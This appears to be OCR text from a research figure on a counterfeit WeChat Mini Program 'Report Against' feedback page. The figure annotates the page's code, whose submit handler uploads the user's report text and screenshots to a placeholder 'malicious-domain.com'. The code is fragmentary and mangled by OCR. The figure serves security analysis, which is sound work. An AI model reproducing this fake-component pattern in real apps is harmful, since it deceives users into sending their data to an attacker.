 Report Against
FAKE
One Hit 999
Pornographic vulgarity
Enter content to report
0/200
Screenshots of Evidence(1/4)
Allow WeChat to use data and screenshots
of the current page of the Mini Program as
evidnce of complaints.Related Notes
Submit
Report Against
Authentic
Frostwing Message Board
Pornographic vulgarity
Enter content to report
0/200
Screenshots of Evidence(1/4)
Allow WeChat to use data and screenshots
of the current page of the Mini Program as
evidence of complaints.Related Notes
Submit
function _interopRequireDefault(obj){
return obj && obj.  esModule ? o
bj : { default: obj };
}
module.exports = _interopRequrieDefault;
interopRequireDefault.js
4
var e = wx.getAccountInfoSync();
module.exports = {
appname: “One Hit 999",
appid: .miniProgram.appId };
version.js
var i = require(“../version.js”),
t = “https://some-malicious-domain-2.com/”+ ...
module.exports = {
imageUri: “https://some-img-url.com”,
requestUri: “https://malicious-domain.com”}
api.js
<view class="feed_text">Report Against</view>
<view class="feed_name">
<image src="../../0.jpg"></image>
<view class="feed_txt">{{appname}}</view>
</view>
<view class="feed_content">
<view class="feed_content_text">{{text}}</view>
<textarea bindinput=“onInput” class=“feed_content_textarea”
placeholder=“Enter content to report" value="{{ts}}"></textarea>
<view> Screenshots of Evidence({{images.length}}/4)</view>
<view class="feed_imgs">
<view bindtap="uploadImage”>
<image class="feed_add_image" src="data:image/png;base64,iVBO...QmCC">
</image>
</view>
<image class="t_image" src="{{item}}" wx:for="{{images}}"></image>
</view>
<view bindtap="uploadCont" class="button"
style="{{'color:'+color+';background:'+bgcolor}}">Submit</view>
</view>
feedback.wxml
1
2
6
var e = require(“../util/interopRequireDefault”);
var a = e(require(“../util/version.js”);
var t = e(require(“../util/api.js”));
Page({
data:{
bgcolor: "#06C05F",
color: "#FFFFFF",
appname: a.default.appname,
images: [], ts:””, },
onLoad: function(){
this.setData({
appname: a.default.appname
});
},
uploadCont: function(){
var e=this;
var i={
appid: a.default.appid,
type: e.data.type – 0 + 1,
content: e.data.textValue,
time: Math.floor (Date.now() / 1e3)
};
e.data.textValue ? wx.uploadFile({
url: t.default.requestUri + “/Home/userFeedback”,
filePath: e.data.tempFilePaths[0],
formData: i,
success: function(t){
1 == JSON.parse(t.data).state && (wx.showToast({
title: “submit success”
}), e.setData({
textValue: “”,
tempFilePath: [],
images: [],
})
},
...
})
}
})
feedback.js
5
3
Data Binding
Func. Binding
Fake Component
Taint Source